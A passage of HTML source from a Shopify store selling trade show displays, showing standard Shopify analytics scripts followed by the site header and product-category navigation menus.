          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14391848,
      theme_id: 147277906157,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tradeshowhouse.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tradeshowhouse.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tradeshowhouse.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14391848,"isMerchantRequest":null,"themeId":147277906157,"themeCityHash":"3176506198983257328","contentLanguage":"en","currency":"USD","eventMetadataId":"b09ab57a-4bc9-4387-ad3f-b3c013edac37"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":155555921993,"requestId":"3897ca6c-4350-4243-83f5-4d23aa06e359-1769053213","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: modular-shelving-displays","collectionName":"modular-shelving-displays","collectionId":155555921993,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tradeshowhouse.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://tradeshowhouse.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14391848"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="147277906157"
  data-theme-name="Avone"
  data-theme-version="5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tradeshowhouse.com/api/collect"
></script>
</head>
<body id="modular-shelving-displays-modular-retail-product-trade-show-displays" class="template-collection"><div id="header" data-section-id="header" data-section-type="header-section" ><header class="site-header fl f-aic center nav-below page-width"><div class="mobile-nav hide-lg"><a href="#" class="hdicon js-mobile-nav-toggle open" title="Menu"><i class="at at-bars-l" aria-hidden="true"></i></a><a href="/search" class="hdicon searchIco" title="Search"><i class="at at-search-l"></i></a></div><div class="txtBlock hide-sm hide-md"><p style="color:white">Call us today!<br><strong> <font size="4">732.326.2130</font></strong></p></div><div class="header-logo"><a href="/" class="header-logo-link"><img src="//tradeshowhouse.com/cdn/shop/files/tsh_logo_110x.svg?v=1676479298" width="110" height="78" alt="Trade Show House" srcset="//tradeshowhouse.com/cdn/shop/files/tsh_logo_110x.svg?v=1676479298 1x, //tradeshowhouse.com/cdn/shop/files/tsh_logo_110x@2x.svg?v=1676479298 2x"></a></div><div class="icons-col fl f-jce f-aic"><a href="/search" class="hdicon searchIco hide-sm hide-md" title="Search"><i class="at at-search-l"></i></a> <a href="/account" class="hdicon site-settings" title="Settings"> <i class="at at-user-expand"></i></a> <div id="settingsBox" style=""><div class="customer-links"><p><a href="https://tradeshowhouse.com/customer_authentication/redirect?locale=en&region_country=US" class="btn test2">LOGIN</a></p><p class="tc">New User? <a href="https://account.tradeshowhouse.com?locale=en" class="register ctLink">Register Now</a></p></div></div><a href="/cart" id="cartLink" class="hdicon header-cart" title="Cart"><i class="at at-sq-bag"></i> <span id="CartCount" class="site-header__cart-count">0</span></a></div></header><div id="shopify-section-navigation" class="shopify-section hide-sm hide-md"><ul id="siteNav" class="siteNavigation tc fwmm page-width" data-section-id="site-navigation" data-section-type="site-navigation"><li class="lvl1 parent megamenu ctsize" ><a href="#" >Displays</a><div class="megamenu style3 left"style="width:750px;"> <div class="mm_layout"><ul class="grid rwcols-5 mmWrapper" style="--img_rad:0px"><li class="gitem lvl-1"><a href="/collections/backlit-tension-fabric-displays" class="lvl-1"><img class="autoHt lazyload" width="600" height="600" data-srcset="//tradeshowhouse.com/cdn/shop/files/0_180x.png?v=1613685384 180w,//tradeshowhouse.com/cdn/shop/files/0_360x.png?v=1613685384 360w,//tradeshowhouse.com/cdn/shop/files/0_540x.png?v=1613685384 540w,//tradeshowhouse.com/cdn/shop/files/0.png?v=1613685384 600w" data-sizes="auto" alt=""><span class="title">Backlit Tension Fabric Displays </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/frameless-seg-lightbox-displays" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/10ft_180x.png?v=1620756187 180w,//tradeshowhouse.com/cdn/shop/files/10ft_360x.png?v=1620756187 360w,//tradeshowhouse.com/cdn/shop/files/10ft_540x.png?v=1620756187 540w,//tradeshowhouse.com/cdn/shop/files/10ft.png?v=1620756187 600w" data-sizes="auto" alt=""><span class="title">Frameless SEG Lightbox Displays </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/tension-fabric-displays" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/5_View01_180x.jpg?v=1647206701 180w,//tradeshowhouse.com/cdn/shop/files/5_View01_360x.jpg?v=1647206701 360w,//tradeshowhouse.com/cdn/shop/files/5_View01_540x.jpg?v=1647206701 540w,//tradeshowhouse.com/cdn/shop/files/5_View01.jpg?v=1647206701 600w" data-sizes="auto" alt=""><span class="title">Tension Fabric Displays </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/pop-up-fabric-displays" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/1_View01_2da1943a-4d2f-40eb-a39e-327bc46edaf8_180x.png?v=1613677715 180w,//tradeshowhouse.com/cdn/shop/files/1_View01_2da1943a-4d2f-40eb-a39e-327bc46edaf8_360x.png?v=1613677715 360w,//tradeshowhouse.com/cdn/shop/files/1_View01_2da1943a-4d2f-40eb-a39e-327bc46edaf8_540x.png?v=1613677715 540w,//tradeshowhouse.com/cdn/shop/files/1_View01_2da1943a-4d2f-40eb-a39e-327bc46edaf8.png?v=1613677715 600w" data-sizes="auto" alt=""><span class="title">Pop Up Fabric Displays </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/table-top-displays" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/1_View01_48bfefee-a81d-4c3e-94d4-ee6f8aeeb752_180x.png?v=1613677718 180w,//tradeshowhouse.com/cdn/shop/files/1_View01_48bfefee-a81d-4c3e-94d4-ee6f8aeeb752_360x.png?v=1613677718 360w,//tradeshowhouse.com/cdn/shop/files/1_View01_48bfefee-a81d-4c3e-94d4-ee6f8aeeb752_540x.png?v=1613677718 540w,//tradeshowhouse.com/cdn/shop/files/1_View01_48bfefee-a81d-4c3e-94d4-ee6f8aeeb752.png?v=1613677718 600w" data-sizes="auto" alt=""><span class="title">Table Top Portable Displays </span></a><ul></ul></li></ul> </div></div></li><li class="lvl1 parent megamenu ctsize" ><a href="#" >Exhibits</a><div class="megamenu style3 left"style="width:750px;"> <div class="mm_layout"><ul class="grid rwcols-5 mmWrapper" style="--img_rad:0px"><li class="gitem lvl-1"><a href="/collections/10-x-10-modular-exhibits" class="lvl-1"><img class="autoHt lazyload" width="600" height="600" data-srcset="//tradeshowhouse.com/cdn/shop/files/1010_6a325c3b-9f3f-4a44-9631-b3e33e4c2f1e_180x.jpg?v=1613691105 180w,//tradeshowhouse.com/cdn/shop/files/1010_6a325c3b-9f3f-4a44-9631-b3e33e4c2f1e_360x.jpg?v=1613691105 360w,//tradeshowhouse.com/cdn/shop/files/1010_6a325c3b-9f3f-4a44-9631-b3e33e4c2f1e_540x.jpg?v=1613691105 540w,//tradeshowhouse.com/cdn/shop/files/1010_6a325c3b-9f3f-4a44-9631-b3e33e4c2f1e.jpg?v=1613691105 600w" data-sizes="auto" alt=""><span class="title">10x10 Modular Exhibits </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/10x20-gvt-modular-exhibits" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/1020_180x.jpg?v=1613691105 180w,//tradeshowhouse.com/cdn/shop/files/1020_360x.jpg?v=1613691105 360w,//tradeshowhouse.com/cdn/shop/files/1020_540x.jpg?v=1613691105 540w,//tradeshowhouse.com/cdn/shop/files/1020.jpg?v=1613691105 600w" data-sizes="auto" alt=""><span class="title">10x20 Modular Exhibits </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/20-x-modular-exhibits" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/2020_180x.jpg?v=1613691105 180w,//tradeshowhouse.com/cdn/shop/files/2020_360x.jpg?v=1613691105 360w,//tradeshowhouse.com/cdn/shop/files/2020_540x.jpg?v=1613691105 540w,//tradeshowhouse.com/cdn/shop/files/2020.jpg?v=1613691105 600w" data-sizes="auto" alt=""><span class="title">20x20 Modular Exhibits </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/20-x-30-modular-island-exhibits" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/2030_180x.jpg?v=1613691105 180w,//tradeshowhouse.com/cdn/shop/files/2030_360x.jpg?v=1613691105 360w,//tradeshowhouse.com/cdn/shop/files/2030_540x.jpg?v=1613691105 540w,//tradeshowhouse.com/cdn/shop/files/2030.jpg?v=1613691105 600w" data-sizes="auto" alt=""><span class="title">20x30 Modular Exhibits </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/20-x-40-modular-island-exhibits" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/2040_180x.jpg?v=1613691105 180w,//tradeshowhouse.com/cdn/shop/files/2040_360x.jpg?v=1613691105 360w,//tradeshowhouse.com/cdn/shop/files/2040_540x.jpg?v=1613691105 540w,//tradeshowhouse.com/cdn/shop/files/2040.jpg?v=1613691105 600w" data-sizes="auto" alt=""><span class="title">20x40 Modular Exhibits </span></a><ul></ul></li></ul> </div></div></li><li class="lvl1 parent megamenu ctsize" ><a href="#" >Banner Stands</a><div class="megamenu style3 center"style="width:600px;"> <div class="mm_layout"><ul class="grid rwcols-4 mmWrapper" style="--img_rad:0px"><li class="gitem lvl-1"><a href="/collections/retractable-banner-stands" class="lvl-1"><img class="autoHt lazyload" width="600" height="600" data-srcset="//tradeshowhouse.com/cdn/shop/files/33-inch-deluxe-retractable-banner-stand-new-stands-wsd-trade-show-house-161_180x.png?v=1706145962 180w,//tradeshowhouse.com/cdn/shop/files/33-inch-deluxe-retractable-banner-stand-new-stands-wsd-trade-show-house-161_360x.png?v=1706145962 360w,//tradeshowhouse.com/cdn/shop/files/33-inch-deluxe-retractable-banner-stand-new-stands-wsd-trade-show-house-161_540x.png?v=1706145962 540w,//tradeshowhouse.com/cdn/shop/files/33-inch-deluxe-retractable-banner-stand-new-stands-wsd-trade-show-house-161.png?v=1706145962 600w" data-sizes="auto" alt="Retractable Banner Stands | Roll Up Banners | Pull Up Banners | Trade Show Banners"><span class="title">Retractable Banner Stands </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/tension-fabric-banner-stands" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/Tension_Fabric_Banner_Stands_180x.png?v=1735422630 180w,//tradeshowhouse.com/cdn/shop/files/Tension_Fabric_Banner_Stands_360x.png?v=1735422630 360w,//tradeshowhouse.com/cdn/shop/files/Tension_Fabric_Banner_Stands_540x.png?v=1735422630 540w,//tradeshowhouse.com/cdn/shop/files/Tension_Fabric_Banner_Stands.png?v=1735422630 600w" data-sizes="auto" alt="Tension Fabric Banner Stands | Trade Show Banners"><span class="title">Tension Fabric Banner Stands </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/products/step-repeat-telescopic-banner-stand" class="lvl-1"><img class="autoHt lazyload" width="1494" height="1494"data-srcset="//tradeshowhouse.com/cdn/shop/files/adjustable-large-grand-format-11912_8e75788a-ea04-42aa-9d27-d0b93c6b43b1_180x.jpg?v=1735422869 180w,//tradeshowhouse.com/cdn/shop/files/adjustable-large-grand-format-11912_8e75788a-ea04-42aa-9d27-d0b93c6b43b1_360x.jpg?v=1735422869 360w,//tradeshowhouse.com/cdn/shop/files/adjustable-large-grand-format-11912_8e75788a-ea04-42aa-9d27-d0b93c6b43b1_540x.jpg?v=1735422869 540w,//tradeshowhouse.com/cdn/shop/files/adjustable-large-grand-format-11912_8e75788a-ea04-42aa-9d27-d0b93c6b43b1_720x.jpg?v=1735422869 720w,//tradeshowhouse.com/cdn/shop/files/adjustable-large-grand-format-11912_8e75788a-ea04-42aa-9d27-d0b93c6b43b1.jpg?v=1735422869 1494w" data-sizes="auto" alt="Telescopic Banner Stands | Step and Repeat Banner Stands | Large Backdrop Banner Stands"><span class="title">Telescopic Banner Stands </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/table-top-retractable-banner-stands" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/48BTT_View01_180x.png?v=1735763532 180w,//tradeshowhouse.com/cdn/shop/files/48BTT_View01_360x.png?v=1735763532 360w,//tradeshowhouse.com/cdn/shop/files/48BTT_View01_540x.png?v=1735763532 540w,//tradeshowhouse.com/cdn/shop/files/48BTT_View01.png?v=1735763532 600w" data-sizes="auto" alt="Table Top Retractable Banner Stands | Tabletop Roll Up Banner Stands for Trade Shows"><span class="title">Table Top Banner Stands </span></a><ul></ul></li></ul> </div></div></li><li class="lvl1 parent megamenu ctsize" ><a href="#" >Counters</a><div class="megamenu style3 center"style="width:750px;"> <div class="mm_layout"><ul class="grid rwcols-5 mmWrapper" style="--img_rad:0px"><li class="gitem lvl-1"><a href="/collections/backlit-inflatable-counters" class="lvl-1"><img class="autoHt lazyload" width="600" height="600" data-srcset="//tradeshowhouse.com/cdn/shop/files/1_View01_8b1f7115-2a85-4fb3-9dda-420019d10974_180x.jpg?v=1613691139 180w,//tradeshowhouse.com/cdn/shop/files/1_View01_8b1f7115-2a85-4fb3-9dda-420019d10974_360x.jpg?v=1613691139 360w,//tradeshowhouse.com/cdn/shop/files/1_View01_8b1f7115-2a85-4fb3-9dda-420019d10974_540x.jpg?v=1613691139 540w,//tradeshowhouse.com/cdn/shop/files/1_View01_8b1f7115-2a85-4fb3-9dda-420019d10974.jpg?v=1613691139 600w" data-sizes="auto" alt=""><span class="title">Backlit Inflatable Counters </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/backlit-seg-light-box-counters" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/0_View01_a511e60f-6276-40b6-99d0-dcefa29a5289_180x.jpg?v=1613691139 180w,//tradeshowhouse.com/cdn/shop/files/0_View01_a511e60f-6276-40b6-99d0-dcefa29a5289_360x.jpg?v=1613691139 360w,//tradeshowhouse.com/cdn/shop/files/0_View01_a511e60f-6276-40b6-99d0-dcefa29a5289_540x.jpg?v=1613691139 540w,//tradeshowhouse.com/cdn/shop/files/0_View01_a511e60f-6276-40b6-99d0-dcefa29a5289.jpg?v=1613691139 600w" data-sizes="auto" alt=""><span class="title">Backlit SEG Light Box Counters </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/tension-fabric-counters" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/1_View01_45176a9f-cbe6-4eb2-aee3-a1ab9abef974_180x.png?v=1641093281 180w,//tradeshowhouse.com/cdn/shop/files/1_View01_45176a9f-cbe6-4eb2-aee3-a1ab9abef974_360x.png?v=1641093281 360w,//tradeshowhouse.com/cdn/shop/files/1_View01_45176a9f-cbe6-4eb2-aee3-a1ab9abef974_540x.png?v=1641093281 540w,//tradeshowhouse.com/cdn/shop/files/1_View01_45176a9f-cbe6-4eb2-aee3-a1ab9abef974.png?v=1641093281 600w" data-sizes="auto" alt=""><span class="title">Tension Fabric Counters </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/products/pop-up-hydraulic-podium" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/1_View01_53c1fce8-228f-4fe5-9f2a-49b061750748_180x.png?v=1641093848 180w,//tradeshowhouse.com/cdn/shop/files/1_View01_53c1fce8-228f-4fe5-9f2a-49b061750748_360x.png?v=1641093848 360w,//tradeshowhouse.com/cdn/shop/files/1_View01_53c1fce8-228f-4fe5-9f2a-49b061750748_540x.png?v=1641093848 540w,//tradeshowhouse.com/cdn/shop/files/1_View01_53c1fce8-228f-4fe5-9f2a-49b061750748.png?v=1641093848 600w" data-sizes="auto" alt=""><span class="title">Hydraulic Podium Counters </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/locking-storage-counters" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/NLC1_View09_180x.png?v=1624037119 180w,//tradeshowhouse.com/cdn/shop/files/NLC1_View09_360x.png?v=1624037119 360w,//tradeshowhouse.com/cdn/shop/files/NLC1_View09_540x.png?v=1624037119 540w,//tradeshowhouse.com/cdn/shop/files/NLC1_View09.png?v=1624037119 600w" data-sizes="auto" alt=""><span class="title">Locking Storage Counters </span></a><ul></ul></li></ul> </div></div></li><li class="lvl1 parent megamenu ctsize" ><a href="#" >Structures</a><div class="megamenu style3 center"style="width:600px;"> <div class="mm_layout"><ul class="grid rwcols-4 mmWrapper" style="--img_rad:0px"><li class="gitem lvl-1"><a href="/collections/backlit-led-lightbox-hanging-signs" class="lvl-1"><img class="autoHt lazyload" width="600" height="600" data-srcset="//tradeshowhouse.com/cdn/shop/files/0_View01_83ec6d89-71c8-4420-817c-b90c78f7f77a_180x.jpg?v=1623754074 180w,//tradeshowhouse.com/cdn/shop/files/0_View01_83ec6d89-71c8-4420-817c-b90c78f7f77a_360x.jpg?v=1623754074 360w,//tradeshowhouse.com/cdn/shop/files/0_View01_83ec6d89-71c8-4420-817c-b90c78f7f77a_540x.jpg?v=1623754074 540w,//tradeshowhouse.com/cdn/shop/files/0_View01_83ec6d89-71c8-4420-817c-b90c78f7f77a.jpg?v=1623754074 600w" data-sizes="auto" alt="Light Box Hanging Signs for Trade Shows | Custom Lightbox Hanging Banners | LED Backlit Hanging Signs | Backlit LED Hanging Banners"><span class="title">Light Box Hanging Signs </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/hanging-banners" class="lvl-1"><img class="autoHt lazyload" width="492" height="492"data-srcset="//tradeshowhouse.com/cdn/shop/files/square_1__51429.1357278571.1280.1280_grande_acc98288-47f6-4693-a02b-d719a2a30f03_180x.png?v=1613674627 180w,//tradeshowhouse.com/cdn/shop/files/square_1__51429.1357278571.1280.1280_grande_acc98288-47f6-4693-a02b-d719a2a30f03_360x.png?v=1613674627 360w,//tradeshowhouse.com/cdn/shop/files/square_1__51429.1357278571.1280.1280_grande_acc98288-47f6-4693-a02b-d719a2a30f03.png?v=1613674627 492w" data-sizes="auto" alt=""><span class="title">Tension Fabric Hanging Signs </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/backlit-inflatable-towers" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/1_View01_fe2d5768-c63e-4951-81a5-7b40701a4519_180x.jpg?v=1613691127 180w,//tradeshowhouse.com/cdn/shop/files/1_View01_fe2d5768-c63e-4951-81a5-7b40701a4519_360x.jpg?v=1613691127 360w,//tradeshowhouse.com/cdn/shop/files/1_View01_fe2d5768-c63e-4951-81a5-7b40701a4519_540x.jpg?v=1613691127 540w,//tradeshowhouse.com/cdn/shop/files/1_View01_fe2d5768-c63e-4951-81a5-7b40701a4519.jpg?v=1613691127 600w" data-sizes="auto" alt=""><span class="title">Backlit Inflatable Towers </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/tension-fabric-towers" class="lvl-1"><img class="autoHt lazyload" width="1156" height="1156"data-srcset="//tradeshowhouse.com/cdn/shop/files/waveline-blimp-tower-square-trade-show-exhibit__90317.1512605973__46117_180x.jpg?v=1737948364 180w,//tradeshowhouse.com/cdn/shop/files/waveline-blimp-tower-square-trade-show-exhibit__90317.1512605973__46117_360x.jpg?v=1737948364 360w,//tradeshowhouse.com/cdn/shop/files/waveline-blimp-tower-square-trade-show-exhibit__90317.1512605973__46117_540x.jpg?v=1737948364 540w,//tradeshowhouse.com/cdn/shop/files/waveline-blimp-tower-square-trade-show-exhibit__90317.1512605973__46117_720x.jpg?v=1737948364 720w,//tradeshowhouse.com/cdn/shop/files/waveline-blimp-tower-square-trade-show-exhibit__90317.1512605973__46117.jpg?v=1737948364 1156w" data-sizes="auto" alt="15ft Square Tension Fabric Tower Display with 10ft Rotating Circle Hanging Sign"><span class="title">Tension Fabric Towers </span></a><ul></ul></li></ul> </div></div></li><li class="lvl1 parent megamenu ctsize" ><a href="#" >Outdoor</a><div class="megamenu style3 center"style="width:750px;"> <div class="mm_layout"><ul class="grid rwcols-5 mmWrapper" style="--img_rad:0px"><li class="gitem lvl-1"><a href="/collections/pop-up-tents" class="lvl-1"><img class="autoHt lazyload" width="600" height="600" data-srcset="//tradeshowhouse.com/cdn/shop/products/10ft-pop-up-tent-with-backwall-tents-wsd-trade-show-house-411_180x.jpg?v=1648217462 180w,//tradeshowhouse.com/cdn/shop/products/10ft-pop-up-tent-with-backwall-tents-wsd-trade-show-house-411_360x.jpg?v=1648217462 360w,//tradeshowhouse.com/cdn/shop/products/10ft-pop-up-tent-with-backwall-tents-wsd-trade-show-house-411_540x.jpg?v=1648217462 540w,//tradeshowhouse.com/cdn/shop/products/10ft-pop-up-tent-with-backwall-tents-wsd-trade-show-house-411.jpg?v=1648217462 600w" data-sizes="auto" alt="Custom Outdoor Pop Up Tents | Full Color Printed Pop Up Tents | Custom Printed Pop Up Tents"><span class="title">Pop Up Tents </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/outdoor-flag-banners" class="lvl-1"><img class="autoHt lazyload" width="1000" height="1000"data-srcset="//tradeshowhouse.com/cdn/shop/files/ONE-CHOICE-Feather-Flag-Large-14-Spike-Base-Double-Sided-Graphic-Package_1_95499a83-5e7c-46f8-bd1b-3da394d09d6a_180x.jpg?v=1613677718 180w,//tradeshowhouse.com/cdn/shop/files/ONE-CHOICE-Feather-Flag-Large-14-Spike-Base-Double-Sided-Graphic-Package_1_95499a83-5e7c-46f8-bd1b-3da394d09d6a_360x.jpg?v=1613677718 360w,//tradeshowhouse.com/cdn/shop/files/ONE-CHOICE-Feather-Flag-Large-14-Spike-Base-Double-Sided-Graphic-Package_1_95499a83-5e7c-46f8-bd1b-3da394d09d6a_540x.jpg?v=1613677718 540w,//tradeshowhouse.com/cdn/shop/files/ONE-CHOICE-Feather-Flag-Large-14-Spike-Base-Double-Sided-Graphic-Package_1_95499a83-5e7c-46f8-bd1b-3da394d09d6a_720x.jpg?v=1613677718 720w,//tradeshowhouse.com/cdn/shop/files/ONE-CHOICE-Feather-Flag-Large-14-Spike-Base-Double-Sided-Graphic-Package_1_95499a83-5e7c-46f8-bd1b-3da394d09d6a.jpg?v=1613677718 1000w" data-sizes="auto" alt=""><span class="title">Outdoor Flag Banners </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/products/9ft-custom-patio-umbrella" class="lvl-1"><img class="autoHt lazyload" width="1000" height="1000"data-srcset="//tradeshowhouse.com/cdn/shop/files/9-Ft-Patio-Umbrella_Graphic_20Package-01_180x.jpg?v=1733812852 180w,//tradeshowhouse.com/cdn/shop/files/9-Ft-Patio-Umbrella_Graphic_20Package-01_360x.jpg?v=1733812852 360w,//tradeshowhouse.com/cdn/shop/files/9-Ft-Patio-Umbrella_Graphic_20Package-01_540x.jpg?v=1733812852 540w,//tradeshowhouse.com/cdn/shop/files/9-Ft-Patio-Umbrella_Graphic_20Package-01_720x.jpg?v=1733812852 720w,//tradeshowhouse.com/cdn/shop/files/9-Ft-Patio-Umbrella_Graphic_20Package-01.jpg?v=1733812852 1000w" data-sizes="auto" alt="9ft Custom Patio Umbrella"><span class="title">Patio Umbrellas </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/outdoor-banner-stands" class="lvl-1"><img class="autoHt lazyload" width="430" height="430"data-srcset="//tradeshowhouse.com/cdn/shop/files/Outdoor_Banner_Stands_180x.jpg?v=1735780562 180w,//tradeshowhouse.com/cdn/shop/files/Outdoor_Banner_Stands_360x.jpg?v=1735780562 360w,//tradeshowhouse.com/cdn/shop/files/Outdoor_Banner_Stands.jpg?v=1735780562 430w" data-sizes="auto" alt="Outdoor Banner Stands | Weather Resistant Banner Displays &amp; Signage"><span class="title">Outdoor Banner Stands </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/products/custom-printed-vinyl-banners" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/cusvin_1e5f52e5-3470-4b46-b25c-1e11aa31f4b2_180x.jpg?v=1733805749 180w,//tradeshowhouse.com/cdn/shop/files/cusvin_1e5f52e5-3470-4b46-b25c-1e11aa31f4b2_360x.jpg?v=1733805749 360w,//tradeshowhouse.com/cdn/shop/files/cusvin_1e5f52e5-3470-4b46-b25c-1e11aa31f4b2_540x.jpg?v=1733805749 540w,//tradeshowhouse.com/cdn/shop/files/cusvin_1e5f52e5-3470-4b46-b25c-1e11aa31f4b2.jpg?v=1733805749 600w" data-sizes="auto" alt="Custom Outdoor Banners | Scrim Vinyl Banner Printing | Custom Vinyl Banners | Outdoor Banner Print Signs"><span class="title">Custom Printed Vinyl Banners </span></a><ul></ul></li></ul> </div></div></li><li class="lvl1 parent megamenu ctsize" ><a href="#" >Accessories</a><div class="megamenu style3 right"style="width:750px;"> <div class="mm_layout"><ul class="grid rwcols-5 mmWrapper" style="--img_rad:0px"><li class="gitem lvl-1"><a href="/collections/table-covers" class="lvl-1"><img class="autoHt lazyload" width="600" height="600" data-srcset="//tradeshowhouse.com/cdn/shop/files/drape-table-covers-wsd-trade-show-house_186_grande_04f978a6-339d-408d-b071-e4fbb9b9209b_180x.jpg?v=1613677380 180w,//tradeshowhouse.com/cdn/shop/files/drape-table-covers-wsd-trade-show-house_186_grande_04f978a6-339d-408d-b071-e4fbb9b9209b_360x.jpg?v=1613677380 360w,//tradeshowhouse.com/cdn/shop/files/drape-table-covers-wsd-trade-show-house_186_grande_04f978a6-339d-408d-b071-e4fbb9b9209b_540x.jpg?v=1613677380 540w,//tradeshowhouse.com/cdn/shop/files/drape-table-covers-wsd-trade-show-house_186_grande_04f978a6-339d-408d-b071-e4fbb9b9209b.jpg?v=1613677380 600w" data-sizes="auto" alt="Trade Show Table Covers | Custom Printed Trade Show Table Skirts &amp; Table Runners | Table Banners for Trade Shows"><span class="title">Table Covers & Runners 